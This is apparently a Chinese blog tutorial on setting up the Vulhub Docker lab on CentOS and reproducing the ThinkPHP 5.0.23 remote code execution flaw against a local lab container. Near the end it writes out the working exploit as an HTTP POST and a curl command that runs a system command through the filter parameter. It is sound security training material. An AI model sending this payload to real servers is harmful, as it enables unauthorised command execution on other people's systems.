本文只用作学习研究,请勿非法使用!!!

本文只用作学习研究,请勿非法使用!!!

本文只用作学习研究,请勿非法使用!!!

微信公众号:一个努力的学渣!!!



Vulub靶场环境搭建:

安装docker环境:

安装阿里yum源:cp /etc/yum.repos.d/ yum.repos.d.back

wget -O /etc/yum.repos.d/CentOS-Base.repo http://mirrors.aliyun.com/repo/Centos-7.repo

yum clean all

yum makecache

部署 docker 容器虚拟化平台:



安装 docker 环境依赖:

yum install -y yum-utils device-mapper-persistent-data lvm2



配置国内 docker 的 yum 源(阿里云):

yum-config-manager --add-repo http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo

安装 epel 扩展仓库:

yum -y install epel-release



安装 docker-ce 和 docker-compose:

yum install docker-ce docker-ce-cli containerd.io docker-compose -y

注:

docker-ce-cli:作用是 docker 命令行工具包

containerd.io:作用是容器接口相关包

docker-compose:用于定义和运行多容器 Docker 应用程序的工具。通过 docker-compose,您可以使用 YML 文件来配置应用程序需要的所有服务。然后,使用一个命令,就可以从YML 文件配置中创建并启动所有服务



启动 docker 并设置开机自启动:

systemctl enable --now docker -->设置开机自启动并且现在启动docker

docker version -->显示 Docker 版本信息

docker 默认从 dockerhub 拉取镜像由于 dockerhub 是国外站点使用 cloudflare CDN 加速,在国内的访问体验非常差。甚至无法正常下载镜像。

配置镜像加速,使用国内镜像加速节点进行加速:

创建配置文件 daemon.json:

vim /etc/docker/daemon.json -->需要手动创建 daemon.json 文件。 写入以下内容:

{



“registry-mirrors”:“[https://registry.docker-cn.com”,“https://docker.mirrors.ustc.edu.cn”,“https://dockerhub.azk8s.cn”,“http://hub-mirror.c.163.com”]

}



systemctl daemon-reload –>重新加载某个服务的配置文件

systemctl restart docker

docker info –>显示 Docker 系统信息,包括镜像和容器数

注:虽然配置了镜像加速,但是所有的靶场镜像都会到 dockerhub 官方下载,速度还是很慢,所以靶场环境建议搭建在云主机上! 云主机网络有优化,访问 dockerhub 速度会很快

如果有代理可以使用代理下载:

mkdir -p /etc/systemd/system/docker.service.d

tee /etc/systemd/system/docker.service.d/proxy.conf << ‘EOF’

[Service]

#http_proxy

Environment=“HTTP_PROXY=http://192.168.137.100:10810”

#https_proxy

Environment=“HTTPS_PROXY=http://192.168.137.100:10810”

#no_proxy本机不走代理

Environment=“NO_PROXY=localhost,127.0.0.1”

EOF



systemctl daemon-reload && systemctl restart docker

注:代理地址修改成自己的 http 代理地址。没有代理建议云主机实验

vulhub靶场使用:



vulhub 地址: [https://github.com/vulhub/vulhub](https://github.com/vulhub/vulhub)在线下载(github 在线下载速度比较慢推荐离线上传):

git clone https://github.com/vulhub/vulhub.git && cd vulhub

上传或者浏览器下载最新的压缩包并解压:

unzip vulhub-master.zip && cd vulhub-master

ls –>查看所有的漏洞环境

实战--thinkphp 5.0.23 rce漏洞复现:

启动thinkphp 5.0.23 rce漏洞环境:

cd thinkphp/5.0.23-rec/启动环境,启动环境会先拉取镜像,网络不好可能会拉取不下来的。

docker-compose up -d -->拉取镜像



安装docker-compose:(如果没有docker-compose命令执行)

curl -L [https://get.daocloud.io/docker/compose/releases/download/v2.2.2/docker-compose-`uname](https://get.daocloud.io/docker/compose/releases/download/v2.2.2/docker-compose-`uname) -s`-`uname -m` > /usr/local/bin/docker-compose

chmod +x /usr/local/bin/docker-compose



cat docker-compose.yml -->查看靶场的访问地址

访问地址:当前主机IP:8080

通过靶场提供的复现方式进行复现:



通常靶场目录中都提供了对应的复现文档:cat README.zh-cn.md

# ThinkPHP5 5.0.23 远程代码执行漏洞

ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。

参考链接:

- https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003

## 漏洞环境

执行如下命令启动一个默认的thinkphp 5.0.23环境:

docker-compose up -d

环境启动后,访问`http://your-ip:8080`即可看到默认的ThinkPHP启动页面。

## 漏洞复现

发送数据包:

POST /index.php?s=captcha HTTP/1.1

Host: localhost

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 72

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id



成功执行`id`命令:

.md文件可通过markdownPad打开:

复现:

该漏洞利用过程为访问/index.php?s=captcha

提交 GET 类型参数

?s=captcha

提交 POST 类型参数:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

其中:server[REQUEST_METHOD]=id 值为要执行的系统命令



方法一:

curl [ http://192.168.137.11:8080/index.php?s=captcha](http://192.168.1.63:8080/index.php?s=captcha) -d "_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id" |head -n 1-d:POST请求

thinkphp只有一个入口:index.php,在public目录

